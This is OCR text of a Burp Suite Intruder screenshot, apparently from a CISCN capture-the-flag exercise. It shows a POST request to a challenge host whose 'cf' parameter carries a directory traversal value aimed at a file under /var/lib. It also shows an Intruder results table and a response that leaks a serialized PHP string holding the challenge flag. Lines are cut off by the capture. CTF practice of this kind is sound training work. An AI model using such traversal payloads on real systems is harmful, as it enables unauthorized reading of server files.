 Dashboard Target Proxy Intruder
1 × 2 × 3 × ...
Target Positions Payloads Options
有效负载位置
Configure the positions where payload
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Upgrade-Insecure-Requests:
4 User-Agent: Mozilla/5.0 (Wi
5 Accept: text/html,applicati
6 Accept-Encoding: gzip, defl
7 Accept-Language: zh-CN,zh;q
8 Connection: close
9 Content-Type: application/x
10 Content-Length: 0
11
12 cf=../../../../../var/lib/p
? Search...
0payload 位置?
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
12 null 200 2594
13 null 200 2594
112 null 200 2594
123 null 200 2594
0 200 2229
1 null 200 2229
2 null 200 2229
3 null 200 2229
4 null 200 2229
5 null 200 2229
6 null 200 2229
7 null 200 2229
Request Response
Raw Headers Hex Render
11
12
es";a:1:{i:0;a:7:{s:10:"field_name";s:5:"file1";s:4:"name";s:108:"string(38) "CISCN{kxO4B-Xa263-eNblF-Uim1C-Fy1Y3-}
13
14
? Search... 没有匹配 Pretty
241
canner Wsdler
ils.
没有匹配 Pret
长度: